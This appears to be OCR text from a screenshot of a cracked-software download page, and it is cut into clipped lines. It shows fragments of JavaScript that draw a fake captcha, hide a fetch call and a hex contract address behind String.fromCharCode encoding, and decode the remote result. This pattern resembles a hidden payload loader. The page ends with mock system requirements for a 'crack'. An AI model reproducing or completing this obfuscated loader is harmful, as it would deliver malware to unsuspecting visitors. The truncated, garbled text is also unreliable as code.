
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
1 GHz CPU for bypass
RAM:
4 GB for tools
Disk space:
64 GB for crack